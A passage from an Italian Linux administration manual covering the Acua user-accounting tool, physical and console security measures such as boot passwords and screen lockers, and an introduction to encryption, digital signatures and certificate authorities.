All'interno del comando da eseguire attraverso '**acua forEach**' è possibile passare il nome dell'utente per il quale viene eseguito, inserendo il simbolo '{}', come si fa con '**find**' per passare il nome del file trovato. Come al solito, può darsi che le parentesi graffe debbano essere protette dall'interpretazione della shell, come succede se si usa la shell Bash.

Alcune opzioni

-u

Specifica che deve essere fatta la scansione dei soli utenti per i quali esista effettivamente una registrazione all'interno di Acua.

### Esempi

#### # **acua forEach -u acua modRec \**{**\**} **expire = 1y**

Scandisce ogni utente registrato con Acua e gli assegna la scadenza dell'utenza alla fine dell'anno in corso.

```
# acua forEach acua addRec \{\} 1y 120
```
Scandisce tutti gli utenti, esclusi quelli indicati nella configurazione generale con la direttiva '**ForEachExclude**', allo scopo di aggiungerli alla gestione di Acua, assegnando la scadenza dell'utenza alla fine dell'anno in corso, concedendo un tempo massimo di due ore (120 minuti).

# 229.4 Funzionamento

Il funzionamento quotidiano di Acua è attuato dal demone '**acua\_updated**', il quale si avvale di altri programmi e script, e da '**acua\_login**' che annota immediatamente l'ingresso di un utente, o gli impedisce di accedere.

## 229.4.1 # acua\_updated

acua\_updated [*opzioni*]

'**acua** updated' è il demone che controlla l'utilizzo del sistema, esegue le operazioni di contabilizzazione, interrompe le connessioni quando necessario, ed eventualmente elimina gli utenti.

Per compiere queste funzioni si avvale eventualmente dei comandi '**acua sync**', '**acua purge**', e '**acua expire**'.

Generalmente, '**acua\_updated**' viene avviato senza opzioni, o al massimo con l'opzione '**-a**', che serve a evitare che vengano compiute operazioni di manutenzione che implicano l'utilizzo di '**acua sync**', '**acua purge**', e '**acua expire**', lasciando all'amministratore il compito di provvedere a queste cose.

## 229.4.2 # acua sync

acua sync

'**acua sync**' serve a sincronizzare le informazioni di Acua con il file '/etc/passwd', allo scopo di eliminare registrazioni riferite a utenti che non esistono più. In generale, questo comando dovrebbe essere eseguito periodicamente da '**acua\_updated**'.

## 229.4.3 # acua purge

acua purge *giorni*

'**acua purge**' elimina le utenze che risultano inutilizzate dal numero di giorni indicato come argomento. Viene usato generalmente in modo automatico da '**acua\_updated**', che a sua volta utilizza quanto definito nella configurazione.

## 229.4.4 # acua expire

acua expire

'**acua expire**' elimina le utenze scadute, oppure le «sottoscrizioni» scadute. In pratica, se un utente ha una sottoscrizione scaduta, viene eseguito '**acua unsubscribe**', se invece è scaduta proprio la registrazione, allora l'utente viene eliminato attraverso '**acua delUser**' (cosa che poi avvia il solito script '**acua\_deluser**').

'**acua expire**' viene eseguito normalmente attraverso '**acua\_updated**', in modo da rendere automatica l'operazione.

## 229.4.5 \$ acua\_login

acua\_login [*utente*]

acua\_login < *terminale*

'**acua\_login**' deve essere utilizzato per autorizzare l'accesso degli utenti controllati da Acua. Se l'utente non è autorizzato, '**acua\_login**' restituisce un valore diverso da zero (*Falso*), e questo viene sfruttato per realizzare uno script per controllare l'accesso, come già mostrato all'inizio del capitolo.

L'avvio di '**acua\_login**' è necessario anche per inizializzare alcuni valori riferiti all'utente nel sistema di Acua, e quindi non se ne può fare a meno.

'**acua\_login**' può essere avviato senza l'indicazione esplicita dell'utente, se il processo appartiene all'utente stesso; in alternativa, si può fornire a '**acua\_login**' il dispositivo del terminale da cui accede l'utente, e anche questo serve per riconoscerlo.

'**acua\_login**' dipende dalle informazioni contenute nei file '/var/run/utmp' e '/var/log/ wtmp'; se per qualche motivo questi non vengono aggiornati correttamente, '**acua\_login**' non riesce a verificare l'accesso da parte dell'utente, e restituisce il valore *Falso*.

### Esempi

```
#!/bin/sh
/usr/bin/mesg n
/bin/stty -tostop
# Verifica che l'utente possa accedere.
if /usr/sbin/acua_login
then
    # L'utente viene accolto.
    echo Benvenuto $LOGNAME
else
    # L'utente viene estromesso.
    logout
fi
# Attiva la connessione PPP.
echo "Viene attivata la connessione PPP."
exec /usr/sbin/pppd crtscts modem noauth refuse-chap refuse-pap \
    debug proxyarp idle 600
```
Lo script che si vede è un esempio di shell per un utente che sfrutta la connessione per attivare un collegamento PPP, alla fine della procedura di autenticazione tradizionale.

#! /bin/sh # /etc/ppp/ip-up

#...

```
if ! /usr/sbin/acua_login < $DEVICE
then
   kill -15 "$PPID"
    exit
fi
```
Quello che si vede sopra è una parte di un ipotetico script '/etc/ppp/ip-up'. Questo viene avviato da '**pppd**' dopo la connessione, e serve nel caso l'autenticazione avvenga attraverso il protocollo PPP stesso. In particolare, la variabile di ambiente '**DEVICE**' contiene il percorso assoluto del dispositivo di terminale attraverso il quale l'utente accede, e la variabile '**PPID**' contiene il numero del processo corrispondente a '**pppd**'.

## 229.4.6 \$ acua renew

acua renew [*opzioni*]

'**acua renew**' viene usato per azzerare i conteggi riferiti a tutti gli utenti. Se non vengono utilizzate le opzioni, si azzera tutto ciò che può esserlo.

Alcune opzioni

 $-c$ 

Azzera i conteggi riferiti alle fasce orarie. Di solito, il tempo a disposizione riferito a una determinata fascia oraria, viene inteso come utilizzabile nell'arco delle 24 ore, per cui è opportuno eseguire il comando '**acua renew -c**' ogni giorno, attraverso il sistema Cron.

-d

Azzera i conteggi riferiti ai trasferimenti di dati.

-t

Azzera i conteggi riferiti al tempo complessivo.

## 229.5 Altra configurazione

È possibile personalizzare meglio il funzionamento di Acua intervenendo su altri file, oltre a quello di configurazione generale. All'interno della directory '/etc/acua/' (ma potrebbe trattarsi invece di '/ usr/lib/acua/') dovrebbero trovarsi altri file di configurazione, assieme ai messaggi che possono essere generati da Acua (per avvisare l'utente dell'imminente disconnessione, o di altre cose).

Se si vuole utilizzare Acua professionalmente, diventa indispensabile tradurre tali file.

A titolo di esempio, viene mostrato il contenuto del file '/usr/lib/acua\_viewRec', quello utilizzato per generare il rapporto di '**acua viewRec**'.

```
login: $login
util: $overallUtilization
online: $online
phone: $phNo
priority: $priority
flags: [$flags]
uflags: [$uflags]
maxLogins: $maxLogins [maxDeduct = $maxDeduct]
idleLimit: [TTY = $idleLimit] [PPP = $PPPidleBytes bytes in $PPPidleMinutes]
time: total: [$tLeft + $credit / $tLimit] session: [$sLeft / $sLimit]
class: [$cLeft0 / $cLimit0] [$cLeft1 / $cLimit1] [$cLeft2 / $cLimit2] [$cLeft3 / $cLimit3]
data: total: [$bXfer / $bLimit] session: [$bSxfer / $bSlimit]
data TX: total: [$bTx / $bTxLimit] session: [$bStx / $bStxLimit]
data RX: total: [$bRx / $bRxLimit] session: [$bSRx / $bSrxLimit]
creation: $creationDate
expiry: $expireAction
lock: $lockInfo
subscr: $subscriptionInfo
last log: $lastLogin
last on: $lastOnDays days [$lastOnline]
```
Si intuisce il senso delle variabili, anche se la maggior parte di queste non sono documentate.

# Misure di sicurezza per l'elaboratore personale senza rete

Anche quando l'elaboratore non è connesso a una rete, potrebbe essere vulnerabile per il solo fatto di essere accessibile fisicamente da parte di altre persone. In questo capitolo vengono raccolte solo alcune note al riguardo.

# 230.1 Avvio e riavvio

Il primo punto debole di un elaboratore che può essere raggiunto fisicamente da un intruso, sta nella possibilità di essere avviato, o riavviato, in modo da poterne controllare il funzionamento. In pratica, se si esclude la possibilità del furto del disco fisso (che comunque non è poi tanto remota), bisogna impedire che si possa riavviare l'elaboratore attraverso un dischetto o un CD-ROM, perché in questo modo si potrebbe prendere il controllo della macchina e accedere ai dati come si vuole. Questo si impedisce a livello di firmware (il BIOS), definendo una password da inserire ogni volta che si avvia l'elaboratore.

Oltre a questa soluzione che riguarda l'hardware, si potrebbe intervenire ulteriormente anche sul programma che si occupa di avviare il kernel. Nel caso si LILO si può aggiungere la direttiva

password=*password*

con la quale questa password viene chiesta ogni volta che si avvia. Eventualmente, si può aggiungere la direttiva

restricted

per fare in modo che questa password venga richiesta solo quando si aggiunge un comando di avvio. Evidentemente, se si interviene in questo modo, bisogna considerare i permessi del file di configurazione '/ etc/lilo.conf': se si vuole evitare che gli utenti comuni possano leggerlo, basta togliere tutti i permessi per il gruppo proprietario e per tutti gli altri utenti.

### # **chmod 0600 /etc/lilo.conf**

È bene tenere presente che la direttiva '**password**' può essere utilizzata prima delle sezioni che si riferiscono alle varie immagini, ovvero nella parte delle opzioni globali, oppure può essere collocata all'interno di una di queste sezioni. Nel primo caso la password viene chiesta sempre, mentre nel secondo viene chiesta solo alla selezione di un'immagine determinata. Lo stesso ragionamento vale per la direttiva '**restricted**'.

Il riavvio dell'elaboratore potrebbe essere un altro problema da considerare. Di certo, se c'è un accesso fisico alla macchina da parte del solito ignoto, è difficile impedire che questo possa spegnere e riaccendere l'elaboratore, tuttavia gli può essere impedito di utilizzare la nota combinazione [ *Ctrl+Alt+Canc* ]. Per questo basta modificare il file '/etc/inittab', dove di solito si trova un record simile a quello seguente:

```
# What to do when CTRL-ALT-DEL is pressed.
ca:12345:ctrlaltdel:/sbin/shutdown -t1 -a -r now
```
Per impedirlo, basta modificare il comando abbinato alla combinazione. Si osservi la modifica seguente, in cui il record originale è stato conservato all'interno di un commento:

```
# What to do when CTRL-ALT-DEL is pressed.
#ca:12345:ctrlaltdel:/sbin/shutdown -t1 -a -r now
ca:12345:ctrlaltdel:/bin/echo "La combinazione Ctrl+Alt+Canc è disabilitata"
```
# 230.2 Protezione del terminale e della console

Se quello che si utilizza è un terminale seriale, o un terminale remoto, la cosa migliore da fare per proteggere il proprio lavoro mentre ci si allontana è quello di chiudere la sessione di lavoro. Se si avviano dei processi sullo sfondo è bene prevedere in anticipo questo fatto, avviandoli attraverso '**nohup**' (32.4.3), oppure si può utilizzare Screen (36.5).

Se si utilizza una console, dal momento che è molto probabile che si stiano utilizzando diverse console virtuali simultaneamente, questo tipo di soluzione potrebbe essere un po' troppo complicato. In questi casi si preferisce usare un programma apposito che blocca l'accesso a tutte le console virtuali.

## 230.2.1 \$ lockvc

'**lockvc**' è un programma molto semplice che fa uso della libreria SVGAlib, e si comporta come un salvaschermo protetto da password. Il suo funzionamento è molto semplice, tanto da riassumersi nello schema sintattico seguente:

```
lockvc [stars|morph|fudge|fire]
```
In pratica, l'argomento composto da una parola chiave, stabilisce il tipo di effetto che si vuole visualizzare come salva-schermo, che interviene subito, e blocca tutte le console virtuali.

Quando si preme un tasto alfanumerico, il salva-schermo si interrompe, e viene richiesto l'inserimento della password dell'utente che lo ha avviato (viene specificato di quale utente si tratta); se l'identificazione fallisce il salva-schermo riprende, altrimenti '**vlock**' termina di funzionare.

## 230.2.2 \$ vlock

vlock [*opzioni*]

'**vlock**' è un programma ancora più semplice di '**lockvc**', senza alcuna pretesa di funzionare come salvaschermo, che si limita a bloccare la console virtuale in cui viene avviato, a meno che sia utilizzata l'opzione '**-a**', con la quale vengono bloccate anche tutte le altre console virtuali.

A differenza di '**lockvc**', il funzionamento di '**vlock**' può essere concluso anche con l'inserimento della password dell'utente '**root**'.

# 230.3 Protezione del lavoro con X

La protezione del lavoro su una stazione grafica può essere fatta in modo simile a quello che riguarda la console, attraverso programmi che la bloccano, eventualmente attivando un salva-schermo. Tuttavia, esiste un problema in più: per evitare che sia possibile interrompere il funzionamento del servente grafico attraverso la combinazione [ *Ctrl+Alt+Backspace* ], occorre la direttiva '**DontZap**' nella sezione '**ServerFlags**':

```
Section "ServerFlags"
   DontZap
    # DontZoom
EndSection
```
## 230.3.1 \$ xlock

xlock [*opzioni*]

'**xlock**' è il programma più comune per il blocco di una stazione grafica X. Sono disponibili una grande quantità di opzioni; in particolare l'opzione '**-mode**' prevede un elenco molto lungo di argomenti composti da una sola parola chiave, che serve a definire il tipo di effetto grafico da utilizzare come salva-schermo.

In condizioni normali, se non si usano opzioni che vadano in senso contrario, basta premere un tasto qualunque per interrompere il salva-schermo, e con l'inserimento della password dell'utente che lo ha avviato, si può concludere il funzionamento di '**xlock**'.

A titolo di esempio viene mostrato il caso di un salva-schermo nero:

### \$ **xlock -mode blank**

Nel caso non si utilizzasse alcuna opzione, si otterrebbe un effetto grafico salva-schermo, scelto casualmente tra quelli disponibili.

## 230.3.2 \$ xtrlock

xtrlock

'**xtrlock**' è un programma molto semplice, che non prevede alcun argomento. Il suo scopo è solo quello di bloccare l'uso della tastiera e del mouse, senza attivare alcun salva-schermo. Lo sblocco della stazione grafica si ottiene soltanto digitando la password dell'utente (senza alcun campo di inserimento), concludendo con la pressione di [ *Invio* ]. Se la password inserita è errata, viene emesso un segnale acustico, e quindi si può riprovare l'inserimento.

Parte lii

# Riservatezza e certificazione delle comunicazioni





# Introduzione ai problemi legati alla crittografia e alla firma elettronica

La comunicazione meccanica (elettronica) pone dei problemi legati alla riservatezza e alla facilità con cui questa può essere contraffatta. Per fare un esempio, un messaggio di posta elettronica può essere intercettato facilmente da parte di chiunque abbia un accesso privilegiato ai nodi di rete attraverso cui transita, e nello stesso modo può essere manomesso, anche senza lasciare tracce apparenti.

Per risolvere questi problemi si possono usare dei metodi di cifratura dei dati e per evitare contraffazioni si possono usare delle firme elettroniche (o firme digitali). Questo capitolo cerca di spiegare i concetti essenziali inerenti a queste procedure.

# 231.1 Crittografia

La crittografia è una tecnica attraverso la quale si rendono illeggibili i dati originali, permettendo al destinatario di recuperarli attraverso un procedimento noto solo a lui. Si distinguono due forme fondamentali: la crittografia *simmetrica*, ovvero, *a chiave segreta*, e quella *asimmetrica*, nota meglio come crittografia *a chiave pubblica*.

La crittografia simmetrica è quella più semplice da comprendere; si basa su un algoritmo che modifica i dati in base a una *chiave* (di solito una stringa di qualche tipo) che permette il ripristino dei dati originali soltanto conoscendo la stessa chiave usata per la cifratura. Per utilizzare una cifratura simmetrica, due persone si devono accordare sull'algoritmo da utilizzare e sulla chiave. La forza, o la debolezza di questo sistema, si basa sulla difficoltà o meno che ci può essere nell'indovinare la chiave, tenendo conto anche della possibilità elaborative di cui può disporre chi intende spiare la comunicazione.

|           | cifratura     |         |                  | decifratura |                         |
|-----------|---------------|---------|------------------|-------------|-------------------------|
| Documento |               |         | "응&&응//()        |             | Documento               |
| bla bla   |               |         | $=9$ (ui& $$$ %! |             | bla bla                 |
| bla bla   | -----> chiave | ------> |                  |             | bla bla                 |
| $\ldots$  | simmetrica    |         | $\ldots$         | simmetrica  | $\ddots$                |
|           |               |         | $\ddotsc$        |             | $\cdot$ $\cdot$ $\cdot$ |
|           |               |         |                  |             |                         |

Figura 231.1. Crittografia simmetrica.

La crittografia a chiave pubblica è un metodo molto più complesso, che però ha il vantaggio di essere più pratico quando riguarda la comunicazione con molte persone. Il principio di funzionamento si basa sul fatto che esistono due chiavi complementari, assieme a un algoritmo in grado di cifrare con una chiave e di decifrare utilizzando l'altra. In pratica, la cifratura avviene a senso unico attraverso la chiave di cui dispone il mittente di un messaggio, mentre questo può essere decifrato solo con l'altra che possiede solo il destinatario. Le due chiavi vengono chiamate *chiave pubblica* e *chiave privata*, attribuendogli implicitamente un ruolo specifico. In pratica, chi vuole mettere in condizione i propri interlocutori di inviare dei messaggi, o altri dati cifrati, che poi possano essere decifrati solo da lui o da lei, dovrà costruire una propria coppia di chiavi e quindi distribuire la chiave pubblica. Chi vuole inviare informazioni cifrate a questa persona, può usare la chiave pubblica diffusa dal destinatario, perché solo chi ha la chiave complementare, ovvero la chiave privata, può decifrarle. In questa situazione, evidentemente, **la chiave privata deve rimanere segreta a tutti**, tranne che al suo proprietario; se venisse trafugata permetterebbe di decifrare i messaggi che fossero eventualmente intercettati.

Per questa ragione, il proprietario di una coppia di chiavi asimmetriche deve essere la stessa persona che se le crea.

La cifratura può anche essere ibrida, utilizzando in pratica entrambe le tecniche. Per attuarla, di solito si utilizza prima la cifratura simmetrica con una chiave determinata in modo casuale ogni volta: la *chiave di sessione*. Questa chiave di sessione viene allegata al messaggio, o ai dati trasmessi, cifrandola a sua volta (eventualmente assieme agli stessi dati già cifrati) attraverso il sistema della chiave pubblica, ovvero quello che si basa sulla coppia di chiavi complementari. Il destinatario di questi dati dovrà fare il percorso inverso,

|                         | cifratura     |                  | decifratura |           |
|-------------------------|---------------|------------------|-------------|-----------|
| Documento               |               | "응&&응//()        |             | Documento |
| bla bla                 |               | $=9$ (ui& $$$ %! |             | bla bla   |
| bla bla                 | $--->$ chiave |                  |             |           |
| $\cdot$ $\cdot$ $\cdot$ | pubblica      | $\cdots$         | privata     | $\ddots$  |
| $\cdot$ $\cdot$ $\cdot$ |               | $\ddotsc$        |             | $\ddotsc$ |
|                         |               |                  |             |           |

Figura 231.2. Crittografia a chiave pubblica.

decifrando il documento con la sua chiave privata, quindi decifrandolo nuovamente utilizzando la chiave di sessione che ha ottenuto dopo il primo passaggio.

# 231.2 Firma elettronica, o firma digitale

La firma elettronica ha lo scopo di certificare l'autenticità dei dati. Per ottenere questo risultato occorre garantire che l'origine di questi sia autentica e che i dati non siano stati alterati.

Per dimostrare che un documento elettronico non è stato alterato, si utilizza la tecnica del codice di controllo, che in pratica è un numero (o una stringa), che si determina in qualche modo in base al contenuto del documento stesso. L'algoritmo che genera questo codice di controllo è tanto più buono quanto è minore la probabilità che due documenti diversi generino lo stesso codice di controllo. Questo valore è una sorta di «riassunto» matematico del documento elettronico originale, che può essere fornito a parte, attraverso un canale ritenuto sicuro, per permettere al destinatario di verificare che il documento è giunto intatto, attraverso il ricalcolo del codice di controllo che deve risultare identico.<sup>1</sup>

La firma elettronica richiede qualcosa in più: si deve poter dimostrare che l'origine è autentica, e che il codice di controllo non è stato alterato. Evidentemente, per non creare un circolo vizioso, serve qualcosa in più. Per questo si utilizza di solito la cifratura del codice di controllo assieme ai dati, oppure solo del codice di controllo, lasciando i dati in chiaro. Per la precisione, si utilizza la tecnica delle chiavi complementari, ma in questo caso, le cose funzionano in modo inverso, perché chi esegue la firma, deve usare la sua chiave privata (quella segreta), in maniera tale che tutti gli altri possano decifrare il codice di controllo attraverso la chiave pubblica.

Naturalmente, una firma elettronica di questo tipo può essere verificata solo se si può essere certi che la chiave pubblica attribuita al mittente che ha firmato il documento, appartenga effettivamente a quella persona. In altre parole, un impostore potrebbe diffondere una chiave pubblica corrispondente a una chiave privata di sua proprietà, indicandola come la chiave del signor Tizio, potendo così inviare documenti falsi a nome di questo signor Tizio, che in realtà non ne è il responsabile.

# 231.3 Gestione delle chiavi, certificazione e fiducia

I sistemi crittografici a chiave pubblica richiedono attenzione nell'uso di queste chiavi, in particolare è importante la gestione corretta delle chiavi pubbliche appartenenti ai propri corrispondenti. Queste chiavi sono conservate all'interno di «portachiavi», di solito distinti a seconda che si tratti di chiavi private o di chiavi pubbliche. Infatti, la chiave privata deve rimanere segreta e va difesa in ogni modo, mentre le chiavi pubbliche non richiedono questa attenzione. I portachiavi in questione sono normalmente dei file, gestiti in modo più o meno automatico dai programmi che si utilizzano per queste cose.

A parte il problema di custodire gelosamente la propria chiave privata, bisogna considerare la necessità di verificare che le chiavi pubbliche appartengano effettivamente alle persone a cui sembrano essere attribuite, e si intuisce che il modo migliore per questo è quello di ottenere personalmente da loro le rispettive chiavi pubbliche.

Per semplificare un po' le cose, si introduce la possibilità di controfirmare le chiavi pubbliche che si ritiene siano di provenienza certa; questa firma ha il valore di una certificazione, che conta in funzione della credibilità di chi la dà. Le chiavi pubbliche firmate, portano con sé l'informazione di chi le ha firmate, e la verifica della firma si può fare solo possedendo la chiave pubblica di questa persona. In pratica, questo meccanismo permette di creare una rete di fiducia, attraverso la diffusione di chiavi pubbliche firmate da altre persone: chi è sicuro della chiave pubblica di una persona, della quale ha anche fiducia, può decidere di fidarsi delle chiavi pubbliche che questa ha firmato a sua volta.

<sup>&</sup>lt;sup>1</sup>Nella terminologia normale che riguarda i sistemi di cifratura dei messaggi, questo codice di controllo è conosciuto come «hash».



Figura 231.3. Principio di funzionamento della firma elettronica applicata a un documento trasmesso in chiaro.

Una chiave pubblica contiene anche le informazioni che servono ad attribuirla al suo proprietario; di solito si tratta del nome e cognome, assieme a un indirizzo di posta elettronica. Per garantire che questi dati allegati non siano stati alterati, l'autore stesso delle sue chiavi può firmare la sua chiave pubblica. Ciò serve a garantire che quella chiave pubblica è collegata correttamente a quei dati personali, anche se non può garantire che sia stata creata effettivamente da quella persona.

| Chiave pubblica                                    |                       |                                          |                |
|----------------------------------------------------|-----------------------|------------------------------------------|----------------|
| di Tizio                                           | -------->             | Codice di -----> Sono ------> Sì, allora |                |
| + informazioni di                                  | controllo             | uquali?                                  | è da ritenere  |
| identificazione                                    |                       |                                          | che la chiave  |
|                                                    |                       |                                          | pubblica       |
| . - - - - - - - - - - - - - - - - - - <sub>-</sub> | chiave                | -----------.                             | appartenga     |
| firma di Caio                                      | $----> publica ---->$ | Codice di                                | effettivamente |
| -------------------'                               | di Caio               | controllo                                | a Tizio        |
| ----------------                                   |                       | decifrato                                |                |
| firma di                                           |                       |                                          |                |
|                                                    |                       |                                          |                |
|                                                    |                       |                                          |                |
| Certificato                                        |                       |                                          |                |

Figura 231.4. Verifica di un certificato, ovvero di una chiave pubblica controfirmata.

Quando l'uso dei sistemi crittografici a chiave pubblica diventa una pratica regolata attraverso le leggi, soprattutto per ciò che riguarda la firma elettronica, diventa indispensabile l'istituzione di un'autorità in grado di garantire e verificare l'autenticità delle chiavi pubbliche di ognuno. Nello stesso modo, in mancanza di una tale istituzione, quando queste tecniche vengono usate per scopi professionali, diventa necessario affidarsi alla certificazione fatta da aziende specializzate in questo settore, che hanno la credibilità necessaria. Tecnicamente si parla di *autorità di certificazione*, che nella documentazione tecnica inglese si indica con l'acronimo «CA»: *Certificate Authority*.

